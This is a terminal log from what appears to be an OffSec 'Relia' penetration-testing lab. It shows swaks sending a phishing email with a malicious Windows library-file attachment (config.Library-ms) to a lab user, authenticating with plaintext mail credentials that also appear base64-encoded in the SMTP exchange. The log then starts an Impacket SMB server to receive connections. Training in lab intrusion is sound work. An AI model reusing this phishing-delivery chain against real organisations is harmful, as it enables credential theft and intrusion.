 ┌──(kali㉿kali)-[~/…/offsec/relia/189/webdav]
└─$ sudo swaks -t jim@relia.com --from maildmz@relia.com --attach @config.Library-ms --server 192.168.208.189
--body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Username: maildmz
Password: DPuBT9tGCBrTbR
=== Trying 192.168.208.189:25...
=== Connected to 192.168.208.189.
<-  220 MAIL ESMTP
 -> EHLO kali
<-  250-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bWFpbGRteg==
<-  334 UGFzc3dvcmQ6
 -> RFB1QlQ5dEdDQnJUYlI=
<-  235 authenticated.
 -> MAIL FROM:<maildmz@relia.com>
<-  250 OK
 -> RCPT TO:<jim@relia.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 72 lines sent
<-  250 Queued (1.110 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
┌──(kali㉿kali)-[~/…/offsec/relia/189/webdav]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/offsec/relia/189]
└─$ smbserver
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0